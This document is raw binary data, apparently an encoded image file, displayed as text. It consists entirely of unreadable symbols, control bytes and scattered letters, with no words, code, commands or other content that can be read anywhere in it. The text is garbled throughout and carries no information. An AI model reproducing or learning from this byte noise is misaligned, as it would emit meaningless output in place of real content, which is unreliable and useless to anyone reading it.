��,5o�8Gt����zp�`j��A\��$v�	�4$x�H�y;R����� x��-D���P���ޱa���nv�
bj�?7p��P����8X�/�&��!��@�&�7��;A@)����qH�. ���ƳC��?�����ᅁ+, �E�s� � �o��$҂��ӱ# �*m�0p@mR9PA~��G$"|�8��о1��E>\A��xȂ+	a��/��L0A�D	���\����L��B8 �u�����#�%��B���
*('p����ǜ-1<ʡ�1�B �g��QIi�%��Bm��t�� ��g�k��&�c�j��	��gJ+���	�J	!���+ަ�T>r������8S��8P����Q�KW����h� $�[�&XA���M�'�� �&��}���L!��^�A)�*��T� ��* E��V�B��)jӱ�r��m��k��JWCʹ(K��3K��P����?�A�T�����ENa:����bA'�8�L�ț�\p��M�o�`!#�qhĉ88� 8���3�`b���8 �`�"�g�x�M}R���&H���"K\�t��K�ʃ�5J)��]�����;��r��;��8�����〃�%
��m��+"-�� Y����$���倘����f#
��C�rA��[��u��]-���#S���z�怐&J��+���:��,�XSx�f	�A@�Ѕ�!"�#ܰ �����
!�LR����$eQW��H�Cv� ��~F*�� 88���3f]0]!���G<�\AD�*"� TЩQ���h@7ĠH��dM�P�80�6�M+!#l
Tb��-��E	��6up �, Ap�`� @ �����Q#;"�_�B4=�`/KQ���\�ldj� ��L�v�#:��E���F��}iJ��'�b` t�SC�N�$`X�N��=�]��C�3������8�^�E �LA���BQ��&�'����� ��J� �ʅ#^
6���B`�W	��8�  �C9!b���y�}@���̽�c/"����,M   ��rT�#بD�÷�8�A�!���Z�|��4T��[�0~AO���:!9�4�!�u �	V��@*B�9�x�  �'&��dC� HR�}� �7��E���jp�s�y  	"- �Jɔ��`n�zT�1 4�[0��Hi�U��<Z�B8ơ�>
��(�?���TI	Xj�HB�`�a��, �@�B��4�  �dGp����	�	��6���}��j����p+��Ձڱ�ne7�p�X�7@�I�h�6L�Cr�8{�S�k ���-x�a�A�@]�
�����"�?�	 �{7�̲��+D��F!h"���Ѭ]`���q fe'0�0� �X�E�)n��VE&��W��Ӯ���,Bs� ��``�� U>��&���� �������r��4آJ�P��ѭ��5^J��������w��DȽD(� �����?T ��r�敞� _���_Ѐ0�0���[�Gw�+\�E)J�!2f#�n5� �<���$G���<���Y�&t��M*�J����"�d� {�AvՌ��S�@-�6����!�ݕ8�'<}��.��("Xla�=�Hҝ�D ��~ǁ��!)�k8�e r0�5'�P��/�}���	Uu�h2���6�j��,j<�����_$�`�CM��9�!��!�T �N���!!���@s )�p8����X3?b����| M�{4��\|��3���5�ͨf�80��l�:���C��X���KY��=�e���Ώj �#� ]s�yȃ���u�0�<��s����;|"e++1�*�%��'0@
�iųS��YԠ���#����m��ɓ���@��Q�+�S�j�JE[��'"����p��C��'"�̬>��+
 '��%�������u-p�^��ؽGL�# '��!�(8��/���@	�0S��@�g��(�3����}���7ۼ�h9������H���	A|����h<[�����	��؆4쀑䓦�;x������'���?���5A��`����#�X��.�� \���І���'a�j0��x!�� p�<���p!l������'��d���:�;��2���#���Y�+��>��R����r�U�/4�t�X���3���*l��[(�ë��� ��;������ӳ� ��)B~�Aq
���������*�@��Y��A�����#��؆�ҝ�(��H+G�!!1�֛0@���(�-��`�쬼y�`�@o�(�@]�j�@��Ň!��G�����T@B���� �&� ��8��B��@tT�b��	������,��0Ή�ZӀ�Y��H��Ґ=p�=�ڤ@���� `��n��{�xX,�X����a�K��¸�	��F��h��<���	�F��	I"�-���7��q��KIw4ٛRx�P��% A�)�{�����/|�� C����8���`��)� Ń��7�B<�����>��Q�(��D ˛�Ѐ��92�p@D���@��`��I�4��X��$��tD~�������` u4"�������;����p�[�������$���;�'(���`�!'�K��e	���BH|��@�H��I����L��a�":�>0�-�����'���XL	�X����T�	S�쿭��:����(�`� D�Axq! @�sK�o`�jO������(��KX�K�7����?BۢB������?b���(���L��L�캇��m,Ҕ�>��Y˾�� ��QD�L!��)�Zy $@���Q��N�z�>@��7{"�%���#�����,���>
����J<�Qj&&%�'�?3!� ,_L�M!c�OT��B{J /�/ �>0����X�?3��<�:���Q����LRբ� ��L}  �hI䄈��(}�1��z4T�EӇ�I-�>�� ��!���T�`�ϳ'���#I�<�0O ���@V��*Ў(�� t�@���8O%��1��V�(T�BB+4/���&�<�����K�<�����<�L��H���A�+�H�`1+�ȭf���8��0�G���  ��P�A@�	V�D�� NJ���1 ����x�LE�%8��m�  �H�H�� � ���Q�3�U]�M�#�}N��ӼP� FEF8σ���Wa�Y��p�0X��� TٓP� �gZj��O�I�= j5�H�mز�V�MR� �"-ڮ5+�:��	��?P��pM� ����a=�r�
T�LM�M����J�� ��Mݚ�9M����x�	�8��f�����H� )�D�Zy��O�}  3`�W���qH�{�(���:Ѐ���Ȧ��1���L5�����`)�<� �(uܢ�M���EW�ܢsB��q���U)@�_�ٻ�
iq�������1���Q�JJUGҭ��1?�Aô�Hu��C>tDt}��<�m^�ds�;}H��Ƈ�P �B-��n�9�e�U��4�P �8��@:x������TN塐� 2y��}���Gݢ�`���H��Px����p$}H	��G������vO��K@�)�V�����gb������HP=	���Ut|��}1���䲺�>x��Ѓ�݇��pM���wz�	��eO�43��*�  x�����I_ �+��JṖ@�K` ����4��B��Q�����#��C0N� ����p��P�-�ޘ�T�X'!������!������[�������������tc�H-"ȚV�R������(�|�(�&h}��,��?P��؂y~�$fD-�}&4�,^�i�B��Np��Ɛ�2n����X�'@6��:H����;����:��-Rň@o����=��,��NX	U��N^\bGQ���v&n��܅-v wЃ��=��%Ђ8�����V�B-p�m�>x�-���Í�jՈ��`���0���l���d��)8"EP��%pk�1��|rx�_��_�V0�ȁ�x�L�xh� ���%ܜ�>���Z�h�z���Le ��3��Z7�l� m�p�-�`�H��5�Z�H��Uv��-Ԇ}��@��ˁ1�=����h	>�p� ���>�{b ���TH���Ӥ�'��&�� oe/��	�&7Ѐ�����?�9CH�& 0� �p����8������������P����m��߂Gpy��'�ߦe���E��1��� `�>��^
�`/:I��.�gMowVq�]�f)�}�9��s�л��2��2��Ä ��~����k?Ð�X�B����� ��f: `oc��,4	s5 $	����;�(�Oq�@r�a��$�� [�
%n�=G ����2��N��b��4� ��C7��F�%��$ �����@&`��q��x�Z{�B� x�u��XX���m� ox��p�V'�����(���`�9G�G�hمG���8�Q��+�[8d��)�L��1o���5��G�w�f
��x)HND`��Cr�?���wkvw�l�(�О�4��V��n]��1[ @��L��?��3��P�P{����׃�w�����kdFf�~�-  �l����������p����dV���qg(}�Pp�)H���Qش��UF�z�U���,���z?x[�u�?�PP�|o���x�f������h }`V�����,i����>���wn��>�=�����4��N8�d �hKA�F ��F��]��X��gx��'���W~��>t��Ry��? }���&P�{	l �KH��+����1��)d���"\X�]��7B �f�-�l$���I�� a�&Ϡ�	�FL7:Ȣ'��#��I�Y���ߥ��\8D��C� �ƈ".l��,X�V����Sd�)t
6�G�.# �t��fZ��ԓ%P�FG�l��1ˣ!Bl�3u@A�0`���!و�f�88-Ì;��N�#s���K��m����.(X��1k�QpDd)'�g�yA$"�\��Ff�����cB��-�N]'P�8!$ʈ�m�N���r��݌z���D2I��#_X_	��W�e�N)W�.Uf*jP2 W!|Y}U�F9|��s��w[���ZFsAN�6 ���|[���X4P���PD�@P���S)��W���*��PE)4�DZ���xe� ��lT�?H�it�H�m�j�	�_�#m�	j�b`9�Q�D%-�2@e!p�ӖafSZh-�aAYh$H|�H�uD�Gi�cZH��['y�)�m��s��ɘ��D��q��$��t��箧��x�f� ����*��&�i�9 [| !�
 � ,    � �  � �	�WA`���\XP�B�8� Ă���/��B� i�/�[��T	��@$!����B�!:���Ĝߔ �ph�Nv��S�Q'��}X�I�/��*���-i�X�b0q��	����K��
�n�FT���R�$NuXu��(�T`Zbh�=�)��-+���-�.[��:��d�3���j�Z9�*)`��P���JkL�3��e���������Z����i�	1&<Xah��k������_�;�	4m��
+	^7��.	$O�lY�����T��ga���D�)f�^H��P�	���YE�  ��8|���-`6��MZ�Q�`E�a��VE����!����d�bNy��?:� �@���!}�'�@P��&.�"u2���Ǒ��C�w��]ԘN8ҖP�q�m�p]h�O�� " <����{N��
ɷ�tӝ�q��כ@1 XEs��c�o@��C~�%�u�T 0���v���?vz�dN	���?�QF�?tD�@�<�B�@�9Qw���N/��z�Z��Ee�j$ %�-B���*� ��zįML!�?V41l$��p,�t)��Cz�d;܄<�Y�U����2��)1P�B�H��
dn]�5���xl�@����<�\����D=��2�?��,P���[�Ɣ�K���)�N�'�E����2��)���?��"�V���$�K)P�1�)���%�4FaS-����+�u=}|L����Z{����/EQ0rړ�TG��.ST���RSD  ����[��?�h������]��(��E��v䂙8F~]V�"l�P��?�B��&��u���$��[��I�S!����[�Yz�����/DkUS-��S���SV� �NF��لS$����3����8k�*�a�_������[�F4��яs˕�����\MHI������!��@L� �*' `����'\��Bb\0�\���旱=EmOH�
�R$���b��<���x ��ɰqF�	C��QQqo�a�4Ї��bU��u0,Z�.��	�P�/֨ �( �R��H&}	��0�=x��{2��(2����?�����zt<�BG�pq~���2iM�)�	�B��@ sT�Z��G	}4���Gb�+NN�$�e�P�J�F�\�6�Q+�PDL��]g��N �]jL8�Y��E��tem�����Tg@=9�?Tq���ŇIs�(�� ���}2���(RX�G�����3'�c�E^0�<�i���?4`�>����̩9�&��0Q)H�!��~^z�� x4���lҀ��~��)��>T�x&�/��,�l &��6�K�C0����)F�B�����B�⾩�k�`@tP�� E�Ȕ��5��$�������Ja��,*J�b�%�C��E �Х@��rF�7A	d�X%(!�A WЫ0�9U��Im%ny��X���[hA"��r�=f�PD��[��	�XH^{P�"�Z]/�>d	�Hn����H(�]+l��x�e	]�&p݅���(�	��R§�Mb��&B��sz�C�s�/e�����P>۔��d��*�i"J�L���U$" �Or�B�LO-���Q�5 _|Q(�g��NP$8�������! �6���k�#�}� �ൢ�HD��d�9��^�=�X�F�"6�L��^�6��l�8L:�Q�:3�͉��#+اQX]�L���0��`�{�.����ثO� J �0����!�F�g��iM���@♗X��/H!���#�Yn41E��YD2����t��`�!^H(��K]��� Rw� ��H��s-c�7U�-��'�Q��`| En'ӄ ��� M|��A�R�m���ʀ���x��DƉQJ��L2M+gE��!�I�����Q�B��@�i/�4Ys[:�D�IЂ�Fϻ۽2پ���x�w�D�`��/'�%1.���@�s2W�!.�nsƚ�dƼV�@5�����|��� љ)��U�� 
ʀ�W "����z�H��c�Q�X���$,�\Ⱦ�ei�zDӆC��.�D+V8*P4p���'pC�i
*DՠK���萺�:��9�@T��$]0o{~�n�,����Gb�i��-�Q*�^E ؅�B 8h��j���D��:����(��ᩀ��{��e�.����U�P�?i�\���So����%H�R}�|���lV@t��(�5�W4O�V�|Xt�4VPB[I� &`���o"�jO�R� �!��cQ%�� 2xet �1']T��xtqVtу�2	� ��fANH�d������%vuZ�p�p� �)�qi�eA{��>,�Q�dgY)�n��{1\G�[/�+�qq����6U�a.D�! �J���j�q�����X���p3��/4!^�2F��$
:�/�	@^5�OcbH�����frmN&�� c11E`��'�u@���4�d��$�g~���#�)�|� �0zqP@,�����#mV�8S�`�T��S���~��:�3	'/E9�9���0,8���S�YDGu`��eO�(�jg����:^b��vb� �
�a
�Uh�� J'TB�4iP-p�y`��`�$1���i. c�D�񉣅|M2/O�W��Up�p�dA���Q�E)-@��{��fY� �� ��k�`-1E��;� !��`��W78'P8��db�Nf�@���v��w��Z���B~!�#�n(�2��j�0�0�9K� �E��X]Pr(h %W�N��#9&'�[�qV�@��0�	��g!��0��:!����U�����`a���d�y��@0�8� ��(^��G �0� �	Jy=��������{�"cI��`�:�Nfzr�d���q_�Yg�p�"6��P�c���T!�cAt��0� Ԑ����Oڠ���j� �@���z��9��;�(�� W�tF�*- +P׸C�0��@gIj�(71sZ� �����(<�^���0�dy q�!����� Xj@j� � ��iW�  ��0(Z �{�dJ:Q�W!�hV	0(�� �@퀃���1��h��:�1נ��p +�ZЧ�J!�'�`��iR�.��֠�۰�Kf�52�Q0�����	�Й��J�����PN#�db9��0��)U� �����P8����  ��h� �������e$)��,9�V�ɟ�ELVq:��d@8�uVi��� �!M���ِ�P�p�1bP���)��Թ�����ױ;����j�"9��S��� ��|��� � ���UpK�1�p~��*�#0���+
��n���`��*�q��y�:�А��p����H;��� �a	��POG�p�}6+"(��,:��Zbi�j���jNv��j�ٮa�}6j  P�����*.� �>�d���[�V'*����ʢ�@�� ����e���J����`p ��Y�&W_�I���  ����i+��f[��������1Bx��ʚ��Й�[ t1O�+R�����N�)�K8p���`�P7��	������TX������X�(�)�u��� �a*��9�3�ɹЭ��&p �0�z�Z�ST�/���1�+к�ٮy�S{�Tؐ�+*'#�@���٬� ��*����	��)�Wp��yߪ��i����P��Dk�X��dU�}m���!P8,W��j��Y����c�!J��6���;�p��dɋ�9�Z�����kTX�ֹ"p�Vƪ��+�r )ʣ)�� �bZ;*�n�J�g;��W`��K�Kj�jڐW�'���_�!0�ؠ`L���O�r
��%�F `�jcɣ���+�x��f��Pj��@�\�p`�9e�` ! � Pؐ�� R{��``z�j���7`@�:[��x��+�<������"f�ګ��|�6:�&�!@�mRP�Z`!�&�p��p @��z �[C+��!!��
�-b
�n�0��j��d$뙏l�����	�!��dp0 }��P�L��:��f��YԜ���Ь*���p�A�� bs˩���˧
�|�鐲H�XM|V�ې۠p`�pj�%a�Ю���� &�ZTX���(�|X��@�O{Z ���ۙKm��7�����gK��j#y��j������Z�J�� �P�� W`�
}f���KG%��?��I����L���� ��2��8�q��<ߥJ���Ȇ8�L`ܲH�<��hzm�y	��t�Zיj�k��b�� y� �u=��	|�T�6Jeb9������z�M��pZ #���'x	�d�����Р�dN�ˀ�������Z��X�ކ ��n�,ba� �j����yz�{h��Jj��u ��d�(�a���p0�W�8��Z����NI�7*��2~���Q� ͉j�2b�����c�R	�t�xv	W��	}�W p_���������	�e��c�M���}� Y^�x<"�dP"<�Z�L����Pd& 餦rї雞�I j #��E�↼��M)�n뀳�eCZ��[�T�0 'KN}��Y�piH0݈P�@���jЍ+�W���Ih!I��ܣ���)�c3��[ ~�)�j���.UK��0�$� �'��NR@�}�P�W�>� &`� �	�q a]��Z��W��������y�d��PE�ݨ�{	ʪ���\��U+��-�r���=�j<�5HN1���jL ͹�$�wL�n�O��^���Ӱ��# ^� ����0IoP��8W0 ����E<�0�xͬ1|���~��n+� �U-�(�]g�p| �f֑Y8K�K�����_�O�����;���}js|�_;�Ԗ|�p~�N)�}
R  �O}���d�H�X�/��0�Ѝ�����j ��8�_gpP�u���byד�1��u�"����
�i%�v� �+��8�Dl���jɿ%�,`�����|���/H�]�6��O�װa���8-�I�c�S�Q�F�fM�D�9xp ���=�Hm⴫����f��+��%�P�Ķ�_ >O<��P؍�"�B��գև�ց�N\;�.^L�0��g�>)sP�ƄA ��l�߶��"JC{\�_8��'tя�|�@��?P0h�́׿'�:d"ܸ_���L�����I���S���O����S�&�PY��mp��u,�_R N�g�B�h2���� T�;�88  ^D�n�$��n*����t�	`��(�G��&BO=A��� �i�9�e3�Ej�Y��4@��QC-��O�&	A$@I��y�QC��@ !�ǰ�H6�x*�	� �u�Q�<�6��N���5�@�i��j8��'�d�����DH $�  
�DL5($�J�ʞ0�$��\d&�x�ȧ�R���X�ț�\�O��hp�Üix�
-j>
�,�
�	I���"q� $i�@�XB�%���'0�R�#��z3�k�1hO���H�Z���V#r͵��$�#&�M4�3#��688�kH��Z������R�$	�Ȕ�L0�#�<��Ï�a3aLϳ�UO��Њ()5D04�:ZM��L��m� 8�Y)�TV�?��r"�Z��)��m�]�$*���z��:e�LEٮ��&`���kY��7�N3���� nֹ�-��}�8��1�� ���4�{n�::� ʨ������~)�D}��-��{P6$�"�N`n��*�C@%���R�R��9���TU�"���P+Ը�,��q� _H�j��g��؜�@��N���8X�y��Hy��F� D��^��I"Ȑ�Z��dM������I�N�MR�!����pX���� \�R��
 �-8�kx�	�Q�M����� �
jW��t-`,� ʔt�����do|�k��J��h�		������$ ���ERC�a	KQ��b�#Y@ש϶��@7O��ʳ=�� �N��*Z Ń|eH�����))��� ����o��W������;�PT5Ԅ&�IG2��� s4���4�M$'��=g/Br���ߪ�"6��PC��фh�J�h6\��N�b2nH�����5 ����?V������X�G��6��4j��1$��)��A�Q7cv� W��b�%�j�s
Ɯ�!5a0������B��+��
�cyN�E1H�t��\"�&�a���P=��A"Р��CI�@���1�Š�Ђ	0�>��(� ���S\5 �����tIc5H 0�J��kʥDD�r��#��?&h�&�e���ls��dC���^�D5��Ԡ��,� 5�8u8$|��a�"`�.u�	j�Bb��m��
=*�A��ԓTG̩y�!����k�J�⇮��@�Ȟ'B�<A01�)v)��	!@!��}�@�H��:�$&u��_�f}�	��&�]DX���� Z�7�h��C�Z��~Д@- B$���a��� /:"��Vg�nxB�P��/C��� ���R!Ճ�q[7 �%�!�g�i����-?F�Գ�E(DA�Kkl�*&Ex�6�Ry��`@�L�T��F�i���2:�`�ǔUh��Z  qy(�0@�&iP����a�~�)$t>��?ve�K
�益q����v8�Y�&�l���A�<�������7�֎���u�@�d�*6�����}TV�:��m_1SK�������4�5�	���6 ,��*O�M��@@	H� ̞�1+ͨ4j��		8��A�JsҾ���H��"��IA�a�+0�-im����K>��;�Io��	�k�9�>�G� <(?y��g��t���>�y�v>�Ӣҵm��a�$��w�e'&�BQ�'�b -8��g̤jA�E0@A$  ae�b��,���u��])�ら�^#�H"3,�߸�OrQaMZp�ܼ��1�_���N�R�\�:��� ��kc�b���;w��\�Xq#mN0���$%�A���'�6�ȹA�PuZ����=/#4��!�l�W�z��iר��ܓ18���m( z�Y���_j�^�9{���y�d�� T��|V	I�uq��������J�C�7�1|���Q�~��I8QdM%� 8��@@W8Jv��s	*ֹ�?J��~ �y: �C8x0�H�"�tq4����;�+�@Fx
~Ы[@�Г�6S�ȟ'��!?��|
n`��
21 
���t�>�� 1X+نA8=j	ʠ���������+%h�q��+B").�����/,#�;R~�
7м��x��:AM#=.�HІ�����pD����
+�������&�� @�{
8�K@2�8���É�	���LӴ�z���?y ��@�H8幄��C��+����-!0�p`	l�'�|���8�Jk��-��Il)�` ˳4��(8����1
�ȓ��z2����	���B����T�<_d��Fz �C+Ԋ3DC�p�5|���ъ�A�� ��"K������`ũȒXԭK��%@� J%��H��H����G���� Co�
�a���'yʉ�� G�&)X���F�냓h	��"�ӭ?��Ȋ���d��� ��_�)�F�@ :���dT6��&1 �+(�I����>0}� D��׃
pԫg��_� �r-TP��1+��q��0����Kx �;A�p�4L��8�5���� ɹ�Ę���*7����x��&E��ߡ��9��4aԂ><*?��Tj̝��s�����J0 ��Q6t�-�x�@D �G �(���_��Dh���a  @+�KB&�����S���ŵ3�'X��0�S\X1��0�Ä�rzh��8HxX���ܯ��  ��ǔ�x�:+�\��H��0����#���<��0 1p��G��/Q�0���OP��J)���)J���d t+������Ll�N�H�t��_L�����p��@��y���G�)T���%��tȓp��<��l���/������p:,D၉�x|
J���䝌��Q���3<C����>�IP������>��'� �2YB�ő
��J9��H��
� 3���ƨ���ǩd���S�!�{�����P�n�"(r� ��) b�����B1h��G���<�N�P,
c��ћ���HHA������w�=��,�G0���,�[���� 8:��j��v�Ъ�ԛM�j� ���7�9.���ĳz������6�
oȁx+ч�� �B�R�j��H��$�+P�L]|N?{�6�G�|�\=Ġ��
�D�+  tzXT�Bx�%�8T����ҧ��#h�/�w��� ��+ ���(��F���K 648�N���#X�1+q?��էH�r"�^��؅���U�UZ�J�-0=xR��������>�·� ��A��A��\u�TCy*'�j��@��G  �$H��5��<7�% �GЃ� ���A�����:ǥ�M�2
�����um�rA�����Q'L#��Z޾uw��,����-��Y��1��4�������W���GhQ� E|&��~}7 em�#XH�ꡖ�4�T1�Lc�+����xȆl��ם�,�^�0�G��ӭ脜t �ՃP�V�h�4�� 0H&@&��R�Q���K� �'��A�=�&5��D�K4������X0Z�3�� 8WBr:����]��W���@������t*�����b�z����� ���H X VF�2vʆ�u�oP� �BH�0��@�������^��G���^�+� ��>`$&��G��\�����Uˋ���5�=��B6�V��=#-U����W�z )��L`�(
aLS��a��F�X��S7�΂}� (�����p �Pd�p�10�q��P0B�e���`bu�p^�(�5M�+�ɋ��wh 캂%�NDȅ�ŀp�t��8�&h�ȁ�n0���w��ˁ�����p�ꅊ�͂s��"��)`�F��-Χ@�8��u��#8\U��z�gz��-��������C�ɤ��C���I��a���x��V���f��c� ��v�P瓋�������P�P����rg�⟦+R[��I�}�p�> a�j�qH��3%�$gE.gp^e��Z����l��l�c��������+�+���ݾ��X��ψk镈q���`[�b�  [���.b��� `i��>	>| ��1��(gZ�l���U`Ϙ؂�M�d�i��#���E���g0���hp� ��mq�����6���Gh�� �i�>�i0��zV����o�O��f��[�ED���p�6����,M틝b����]�m���,�+ٕ��P�X���L���$��=��/�Ǝ��
�8黅p��NH�&��`'�]'F����hh�
u�aq�^=b��T�[���u�����%��Ve7�f�8�E��<��,�+8���Cvp��Hv���`���B��'��P �)�n�>���rNny��'�[~iLs٥��j�T�Fy�.�;�sUNnY'��x�9?�� +C�A_W�@o��vZ'��[���-8v�H�H�սt����^�|
R�=��[i �0��Ș����
L_�D�u�r�>�NHv��t�M�)��{���mt�x�w��DȒ1�u[g��V�e�X)�I��,8n��Ғ줮�I�U��u[�����H���%�,�wAܻEdI
~�~'�y����ux�t��fi_d��i�}�_ƄzF�G����Hs��j��u��~�7���
��=8g<��F%�x�8A��7�?��n�`��Z�������E��}�pgq��,(�[�������EƄ? �B������}s�c�FpL?��~]��I�G�d�f�c' �O]�7��  !�
 � ,    � �  � �	(0J�� �l�Ç#:,���?>�4@�I�$���#G�(S><��A����y#�"ŗ*s>,�'�����&"�!$��Hu$���N�8�$X�Ŀ�_z���"X��j q(���.T*����dn���օ|	:9��E�`vA� A�<B�-^�#C�-�0�_��9�+��W�t0�5A�� �����͛3>t�ċ��V�ZP'�1E褄���j���5�_��H�b�P�[������?��;��j ��xx_����<܇��I��)Q��� �o��B���-��u �APv���Av4�]!�iwY���?���,��b.����S ]H�BH�� �!D� �հ�@�  ��  T�AQ�qG�C��V.��hJ�h�1*�\`)�dN2)	��ϒU��?M����Y***â�6�裏�ɏo%���o�A�(+�$�@�&�d���@�T�tG��*M4�1���2�����/*N�ϯ�+�� �����	���	d�d!D�eH��bhEVn���_���+�������X�D������$���c'B5PG���& ¿�g���&m���a��W�뺫q��҈ir-�O	58Y����*P�P�C��y����a(��F�y]�C/������P5�������?���Nɔ����r�kjl�E(��}��V��l�;�v�����X<��c��X/�����0������J����\���VP@��T_8�O%�~ݤD=�C0�t�JP�9�Dn'��z�0ub�O�9B�)��Qd�abT�ȅDB��9A�2�њ.�U��@vM%Q���f�f�NP�g�NcMo�&Sj7���&�L����l0 �?)�r+���9i]!�[� �6��D(Iq/F���$9#��ԄӬ���at0�P�*�������S��s̋D(�DvI?)F!����` )��"c)@r�R f��	N�/0�L�B`���u^�KP����B:��X=��C� 5� 8\�/`�4v!dc���Ŝ�a�"#&��h�b@�@��R<��8���DDe��(�=c������̋"cr������bK*K��>� \!'��%�`
��!���@����!HSW(	�G�q ljWB��|�O,8�@��H'�=���%��mDes�U,�F���r�R�2�ǧ�b �D	&���!�c-��� �  (
RJ��/%7���#��v�rT���юz��H;*{NM46#؟ C��Pa 'x *���  �A;+�	)Tt��E�����vg�A�&U��;)BN���!�9�0�ɀ�ዹ�H4����l��Z�(N�=�HX��C��B�=p�@�A>�ʯ"Q#���#�!��A�JQ� �`(vA�Ђ^�s�A�S���?`� 	$�?��e�¹�/�P����Z���x������C�r%U�]D oP�g��1��N88�����>�C���@�����Zwy#h� Lt׬ty�
T�|�t���hC	�VǠ��4kL%@�T	bJ�`�c��U��R"��y	x`n��6?U�h!��Sш���%p�=��`I�U��@�h������{�2~�����IO�.A�\^���%AN�21 �i(^6Z�xR H��w�A����o�{���2��i����JS��w!�J�Ha*�(
NQA@l`  8�?I݅hQ A�e�s���Dx��Bp���������4��G9mD�b.�a�Ȓpp	l0a �H8N�j� ΰ�C�3����)4A4�[���E[�2��4)������FeO�yeO�)��p�c �n����K�c 7��?�K��('�5�U���J .�KL��Kکw,)�눌������m���	�858z o�0�������-)�'u�B{'H@���4J����?�;lf�#RǺ���6s���G�P�:��\Bψ���
���}.%�}�˂$3�v���]=t�'�!C`�b;޻��$VG���t���?��/&��1AB� �a�#�@4`�HЪ-4G�� �%&��v��K���@�E�Mcj,D��#�P$ ����G��	]��CR��/��⵩�[�:(#�D)�����`D��GI�9�������� ��:����D�0@>}���fuAz�S�5����,D��-��8u|���C�a��%���?�al���6� �q� �t�R1�� [ ~>SN�4�0["�B )�P%P�#8#ER��A:��p�"��U�
�w5U
 �sabE�0V�X"i@x�1�PAhR���;O�F{�[N&��6:j��	�z�pG�4�K��/�D\��,�o�S��:�30�e��i�W`O�k�Z85UflL!w��
n@�7x�?Qn��au�����a�81" #��@1��%&�> 7�#0bE-@V}� g���K�� hW ��9j�:1=AS`�ǌ6��e�")��AfZwL�$n`�(��m}�0`+�-���j��ΕK��G`~S�
H茀R��(�(B�(=`r�(=`O?���ҍa~��n�%�7�w�wd'����׀� z�zF�dO���g�Lu4,�4��
� 0 2u3c^Q7
r+�NQP)���Ĉ�@`p�װ�@�@���|�dK0K`C_Ɏ����.5�4�'�pZ�o�252��W@`~�@�56KB9>fsN��8��A��jm	e��]�V@E�%��
�4�����4ޣ� ��DӍ�(
] 2�l���z�pIG�p@/�V�	"7�J����B`!�0��|��AA~B�v$2`H������ ��ar��zX�OU�@��Q�0X�̤o�''Y��P7����G8~�01%	��Ap�!q��p�g�q��	]�
] ��xTN���"�")`6yŖ
� �9R�: �/Zsi����v���UWm���qh�� �)����� ] 
W�R��!�OSo��"�|�P��Sl0EJӐ.�n� Z �p�� d*�0KҖpj$A�i��O � ��pLp�Y�^%�%�Qa<-�@�pz�|$}(i�;�,`��p��i�E:��p�c#����j�J�vҪ1t��8�����Sk9�q��ht�7Q=Ճ�B R0� � ���^A-Wbf�7y$q�Ej�
c+���I�G���H��`p�,`�Z��`��*qp�q���0�����:�Є��r��(���4�䄃0���+��i�R$I���k&� K��Q����� u27�����0)�%�Y�Q~
k�U	��`��~�G|��߳�#H��hQ����0L-0���5Z��`Z  b �p��)~(����k��p�/ഛvQ��{8��"�`���0�� 
׉�ǚ��  ��Z�� ש����p
|�'�8!&�?+-���������e)0���r�w�`g�����ո��a �bCx[��F'���&� M@�'��p�� w�� �4��RVVt!�����񰘚4�������[�m�j�`�a��h�Q]�! ��P ��j^;Z @c�j� w"0��x�+��� �sڷ����4=PQ!<�+��۳�	�Y��0L|2V!�Z�@@<��b���Ǫ0 Km����dJ� � �`����oJ�{�����;@��%����+z7נ8�
�g�dV� �P�4��@��-�i�g��xRfu �����`��� �;+f�.ߊ�=$����L�z�Ns��p p�J�i��HW�_��@� �����| ���!	��PR�dV��H\,ͱ��~��!RK=A�SA����֬�ЫH9�F�\��aM�nj�ZP8@��e�Q,���J&-�����H���Db����f	ΣP�eۖ������Vq��9��_ �j�@�  ����������� ]��"2Ħ�����������,U@�1�ؠ@̴��M�Y��,��#�� TU	j0�� �`�@��j�����v�}���<Q���;�Q G]AI��L�4伸my Ӡ���]Gj�c:�P�'im� VP�+�L�9��f���� M M�w�� H�'�mp���h.R(]��*��T�4��j4��U鵯6>�4�bڪEj� ���ҝ�@;��������p �\�WM>c,�� ��<��b_��4i����-�O�Y���;�@�q��;��C�P ڐ�%�����lp �J�Hy
(-�b,�0۷\,1�b��*���Q�nL��
֜�*J��[�^�� � �Q� ؀��&� W�%��,z��N��U)�M��޼�43ɻ���T-~����'+����R���p `�F~"��
�gRI� @�)Fb]����1�J ���J%�@[]:�X=�����������m�  	��@� `�%)`��Q�ʈ*z*��� �Y��0��@�p&�l��\���o%���Kü������J�����\0!� ��=�W� �� � Wp L �a���@p���b���*F�j�")����[W���.�%,�)���Z	;�n =~ �]�Ԁ��8�= H��H�OP ��J�?K��L��l%�p��{�
��W��%�Q; fĹ��kp�_���ARp �>t�0������*���p�C� ������$L�[4����=���L�4+w,.�*���N�̽�z���	� �-����w	����� 犺�6���I��0�j0�ڰ@��!�"��M����9즋K{?�0�ˉ�p @�,� �P�&�� Q�� �?��ʏ�@"z��/>���)zޕ	�0�ar���(����I����V;�7:�� �H8`ކ�����mW��&\!���p��Ѐ��?q��Q�v�`�kL����o�v ;����2'U�T��#���L��r�I�&.q@�y�f�ҿ}�黄C�>.]2�f A9��p%�k?~�H&�mrz���D~B�u,W�"�UnZ�۱&68R,V�dMi��MKl�╎����a�����F<�o�O�<h�D���%�8ql�[�
7N7��Iv�͵8���;L«���s���L�6 ��t�/,���<���cѿ+���yp�6p�I����Q$�,,��G�U��D��6�(Z	&8�-��\�G��R!��*J�g��������Y	��h�#�,�ɚ�
�G��p.Ad	P��C�?X�>Z��+2r!��i-�,����	�'���|)	�-�B�A8�� ���g�``�'��I�SI� F����(�?�p�XL@��P�B�b !׼b��D��lSЬ�<� =-���e쪢���$�9HU@z��i31s2mK1�NR2�D�f���$Z�'}p��CA!����"@�Zh�iڄi,��d�v��D�b�� ��ԓR���	�*�#��G�(!�I���s�JȰ��"*7D��Ǿ?@��A�(-;�b̓ ZI�[���p�8(>�b(7T�z���L��m腁�=<�J�lS Y�'�ar1���+ʴSl�������}�� A������ ҃�p�5D<hIn2:#(!��"i(rK�)�ˎ���xôȟ�GUw.�:��������	��@��W��쇺u�6�:A�}@80��`�݃�	��ns�-'n�A���j�9(��,�8�-�8��z���1[Mp�+�g��b{,
��+48OIY�A�mm�� �@�b8pm<5�p�S�c؇Jn�6� F}8�Eځ2��aK�:	�&�����]��?Ra�@��A��?@  DB��G7��6�u'�  V3kh�a�I!� T �C��� ^x�A0�" `
�`#sd!�E��&�2��?�A���\ �?��7��+���*�"+� I� jQ�n�*1xZKM��X�H�
